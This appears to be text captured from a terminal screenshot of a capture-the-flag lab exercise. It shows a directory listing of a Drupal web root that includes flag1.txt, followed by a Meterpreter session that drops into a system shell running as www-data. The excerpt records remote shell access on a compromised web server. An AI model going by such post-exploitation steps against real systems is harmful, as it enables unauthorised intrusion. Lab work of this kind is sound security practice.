 fan — root@kali: ~/droopescan — ssh root@192.168.73.131 — 80×26
100644/rw-r--r--  720    fil   2019-02-19 08:45:11 -0500  cron.php
100644/rw-r--r--  52     fil   2019-02-19 08:45:11 -0500  flag1.txt
40755/rwxr-xr-x   4096   dir   2019-02-19 08:45:11 -0500  includes
100644/rw-r--r--  529    fil   2019-02-19 08:45:11 -0500  index.php
100644/rw-r--r--  703    fil   2019-02-19 08:45:11 -0500  install.php
40755/rwxr-xr-x   4096   dir   2019-02-19 08:45:11 -0500  misc
40755/rwxr-xr-x   4096   dir   2019-02-19 08:45:11 -0500  modules
40755/rwxr-xr-x   4096   dir   2019-02-19 08:45:11 -0500  profiles
100644/rw-r--r--  1561   fil   2019-02-19 08:45:11 -0500  robots.txt
40755/rwxr-xr-x   4096   dir   2019-02-19 08:45:11 -0500  scripts
40755/rwxr-xr-x   4096   dir   2019-02-19 08:45:11 -0500  sites
40755/rwxr-xr-x   4096   dir   2019-02-19 08:45:11 -0500  themes
100644/rw-r--r--  19941  fil   2019-02-19 08:45:11 -0500  update.php
100644/rw-r--r--  2178   fil   2019-02-19 08:45:11 -0500  web.config
100644/rw-r--r--  417    fil   2019-02-19 08:45:11 -0500  xmlrpc.php
[meterpreter > whoami ]
[-] Unknown command: whoami.
[meterpreter > pwd ]
/var/www
[meterpreter > shell ]
Process 3365 created.
Channel 0 created.
[whoami ]
www-data